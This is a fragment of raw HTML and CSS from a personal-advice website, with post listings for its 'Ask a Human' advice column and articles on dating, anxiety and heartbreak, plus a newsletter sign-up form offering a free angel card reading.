                        <a href="https://yohumanz.com/ask-a-human-the-q-about-the-bf-who-goes-quiet-after-conflict/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/ask-a-human/" class="td-post-category">Ask a Human: An Advice Column</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/ask-a-human-the-q-with-the-mean-husband/" rel="bookmark" class="td-image-wrap" title="Ask a Human: The Q About the Mean Husband"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/01/advice-column-1068x712.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/ask-a-human-the-q-with-the-mean-husband/" rel="bookmark" title="Ask a Human: The Q About the Mean Husband">Ask a Human: The Q About the Mean Husband</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                            <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T19:50:34+00:00" >January 14, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/ask-a-human-the-q-with-the-mean-husband/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&#x1f50e; Ask A Human...
is an Advice Column for Humans by One Human. We want to hear what you’re struggling with these days. Relationships? Breakups?...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/ask-a-human-the-q-with-the-mean-husband/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/ask-a-human/" class="td-post-category">Ask a Human: An Advice Column</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/ask-a-human-the-q-about-the-uncommunicative-husband/" rel="bookmark" class="td-image-wrap" title="Ask A Human: The Q About the Uncommunicative Husband"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2020/12/ah.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/ask-a-human-the-q-about-the-uncommunicative-husband/" rel="bookmark" title="Ask A Human: The Q About the Uncommunicative Husband">Ask A Human: The Q About the Uncommunicative Husband</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                            <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-11T21:42:46+00:00" >December 11, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/ask-a-human-the-q-about-the-uncommunicative-husband/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&#x1f50e; Ask A Human...
is an Advice Column for Humans by One Human. We want to hear what you’re struggling with these days. Relationships? Breakups?...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/ask-a-human-the-q-about-the-uncommunicative-husband/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://yohumanz.com/category/ask-a-human/page/2/" class="page" title="2">2</a><a href="https://yohumanz.com/category/ask-a-human/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_60_964  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_60_964{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_964{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_60_964{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_61_766 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61_766" >
<style>

/* inline tdc_css att */

.tdi_61_766{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_766{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61_766 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_61_766 .entry-thumb{
					background-position: center 50%;
				}.tdi_61_766 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_61_766 .td-image-container,
				.ie11 .tdi_61_766 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_61_766 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_61_766 .td-module-meta-info,
				.ie11 .tdi_61_766 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61_766 .td-module-meta-info{
					max-width: 90%;
				
					margin: -30px auto 0 auto;
				
					padding: 20px 10px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-width: 4px;
				
					border-color: #000000;
				
					background-color: #ffffff;
				}.tdi_61_766 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_61_766 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_61_766 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_61_766 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_61_766 .td-post-category{
					display: none;
				}.tdi_61_766 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61_766 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_61_766 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_61_766 .td-read-more{
					display: none;
				}.tdi_61_766 .td-author-date{
					display: none;
				}.tdi_61_766 .td-post-author-name{
					display: none;
				}.tdi_61_766 .td-post-date,
				.tdi_61_766 .td-post-author-name span{
					display: none;
				}.tdi_61_766 .entry-review-stars{
					display: none;
				}.tdi_61_766 .td-icon-star,
                .tdi_61_766 .td-icon-star-empty,
                .tdi_61_766 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61_766 .td-module-comments{
					display: none;
				}.tdi_61_766 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61_766 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_61_766 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61_766.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_61_766 .td-load-more-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_61_766.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_61_766 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #222222 !important;
					border-color: #222222 !important;
				
					border-color: #222222 !important;
				}.tdi_61_766 .td-module-meta-info,
				.tdi_61_766 .td-next-prev-wrap{
					text-align: center;
				}.tdi_61_766 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_61_766.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_61_766 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;font-size:18px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_61_766 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_61_766 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_766 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_61_766 .td-module-container:before{
					bottom: -18px;
				}.tdi_61_766 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_766 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61_766 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_61_766 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_766 .td-module-meta-info{
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_61_766 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_61_766 .td-module-container:before{
					bottom: -18px;
				}.tdi_61_766 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_766 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61_766 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61_766 .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_61_766 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_61_766 .td-module-meta-info{
					max-width: 80%;
				
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_61_766 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_61_766 .td-module-container:before{
					bottom: -15px;
				}.tdi_61_766 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61_766 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61_766 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_61_766 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61_766 .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_61_766 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_61_766 = new tdBlock();
block_tdi_61_766.id = "tdi_61_766";
block_tdi_61_766.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","image_width":"100","image_floated":"","image_radius":"","image_height":"60","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","meta_info_align":"center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjRweCIsInBob25lIjoiNHB4In0=","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","f_title_font_transform":"uppercase","image_size":"","ajax_pagination":"next_prev","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjE1cHggNXB4IiwicGhvbmUiOiIxNXB4IDVweCJ9","meta_margin":"eyJhbGwiOiItMzBweCBhdXRvIDAgYXV0byIsInBvcnRyYWl0IjoiLTI1cHggYXV0byAwIGF1dG8iLCJwaG9uZSI6Ii0yNXB4IGF1dG8gMCBhdXRvIn0=","meta_bg":"#ffffff","modules_gap":"0","art_title":"0","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","meta_width":"eyJhbGwiOiI5MCUiLCJwaG9uZSI6IjgwJSJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1yaWdodCI6Ii0yMCIsIm1hcmdpbi1sZWZ0IjoiLTIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","mc1_tl":"15","limit":"4","category_id":"","sort":"random_posts","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","hide_image":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61_766","tdc_css_class":"tdi_61_766","tdc_css_class_style":"tdi_61_766_rand_style"}';
block_tdi_61_766.td_column_number = "1";
block_tdi_61_766.block_type = "td_flex_block_1";
block_tdi_61_766.post_count = "4";
block_tdi_61_766.found_posts = "168";
block_tdi_61_766.header_color = "";
block_tdi_61_766.ajax_pagination_infinite_stop = "";
block_tdi_61_766.max_num_pages = "42";
tdBlocksArray.push(block_tdi_61_766);
</script><div class="td-block-title-wrap"></div><div id=tdi_61_766 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/19-red-flags-when-dating-youll-regret-ignoring-trust-me/" rel="bookmark" class="td-image-wrap" title="19 Red Flags When Dating You’ll Regret Ignoring- Trust Me!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/06/pexels-photo-4577859-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/19-red-flags-when-dating-youll-regret-ignoring-trust-me/" rel="bookmark" title="19 Red Flags When Dating You’ll Regret Ignoring- Trust Me!">19 Red Flags When Dating You’ll Regret Ignoring- Trust Me!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-30T08:54:14+00:00" >August 30, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/19-red-flags-when-dating-youll-regret-ignoring-trust-me/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Red flags when dating are stop signs that tell you to turn back.

If you continue going, you’ll probably waste your time or worse—get hurt.

Knowing...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/19-red-flags-when-dating-youll-regret-ignoring-trust-me/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/how-to-stay-positive-when-bad-things-keep-happening-3/" rel="bookmark" class="td-image-wrap" title="How to Stay Positive When Bad Things Keep Happening"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/02/How-to-Stay-Positive-When-Bad-Things-Keep-Happening-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/how-to-stay-positive-when-bad-things-keep-happening-3/" rel="bookmark" title="How to Stay Positive When Bad Things Keep Happening">How to Stay Positive When Bad Things Keep Happening</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-17T08:16:05+00:00" >March 17, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/how-to-stay-positive-when-bad-things-keep-happening-3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Staying positive when bad things keep happening is a chore.
The first few things are tough.

But with everything additional that happens, we get sent further...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/how-to-stay-positive-when-bad-things-keep-happening-3/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/get-over-a-heartbreak-with-4-exercises-for-hope/" rel="bookmark" class="td-image-wrap" title="Get Over a Heartbreak with 4 Exercises for Hope"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2022/02/photo-1514397995812-dc2af496fcc7-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/get-over-a-heartbreak-with-4-exercises-for-hope/" rel="bookmark" title="Get Over a Heartbreak with 4 Exercises for Hope">Get Over a Heartbreak with 4 Exercises for Hope</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-14T08:29:52+00:00" >March 14, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/get-over-a-heartbreak-with-4-exercises-for-hope/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Here’s a secret: I feel like I take breakups really hard.

Even when it’s not really a breakup.

A situationship ending could make me really depressed,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/get-over-a-heartbreak-with-4-exercises-for-hope/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/61-journal-prompts-for-anxiety-for-calm-insight-expression/" rel="bookmark" class="td-image-wrap" title="61 Journal Prompts for Anxiety: For Calm, Insight &#038; Expression"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/10/coffee-2778106_1280-696x393.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/61-journal-prompts-for-anxiety-for-calm-insight-expression/" rel="bookmark" title="61 Journal Prompts for Anxiety: For Calm, Insight &#038; Expression">61 Journal Prompts for Anxiety: For Calm, Insight &#038; Expression</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-15T08:48:25+00:00" >November 15, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/61-journal-prompts-for-anxiety-for-calm-insight-expression/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">What are you anxious about right now?
That’s just one example of a journal prompt for anxiety that you can use to improve your mood.

These...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/61-journal-prompts-for-anxiety-for-calm-insight-expression/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_61_766" data-td_block_id="tdi_61_766"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_61_766" data-td_block_id="tdi_61_766"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div>

<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
<!-- https://wpkube.com/ -->
<div id="optinforms-form1-container" class="optinforms-form-container" ><form method="post"  action="https://yohumanz.us19.list-manage.com/subscribe/post?u=4390b59dc316a5ed3850b9bd7&id=44c290c2b0" ><div id="optinforms-form1" style="background:#0a0a0a; border-color:#a9ce9f"><p id="optinforms-form1-title" style="font-family:Arial; font-size:36px; line-height:36px; color:#ffffff">Get FREE Angel Card Reading</p><p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#a5ce9a">Need Insight on Life? Get a Free one-card Angel Reading</p><div id="optinforms-form1-name-field-container"> <input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" />

		</div><!--optinforms-form1-name-field-container--><div id="optinforms-form1-email-field-container"><input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /></div><!--optinforms-form1-email-field-container--><div id="optinforms-form1-button-container"><input type="submit" name="submit" id="optinforms-form1-button" value="GET READING" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background-color:#a5ce9a" /></div><!--optinforms-form1-button-container--><div class="clear"></div>
		<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">

			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div><!-- .optinforms-confirm-checkbox -->

	<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p></div><!--optinforms-form1--><div class="clear"></div></form></div><!--optinforms-form1-container--><div class="clear"></div>
<!-- / Optin Forms -->

<style type='text/css'></style>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_62_749" class="tdc-zone"><div class="tdc_zone tdi_63_646  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_63_646{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_63_646{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_646{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_646{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_646{
margin-top:55px !important;
}
}

</style>
<div class="tdi_62_749_rand_style td-element-style" ><style>
.tdi_62_749_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_64_66c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65_739  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_65_739{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_65_739.tdc-row-content-vert-center,
                    .tdi_65_739.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_65_739.tdc-row-content-vert-bottom,
                    .tdi_65_739.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_65_739.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_65_739.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65_739{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_67_646  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_67_646{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_67_646{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_646{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_646{
width:100% !important;
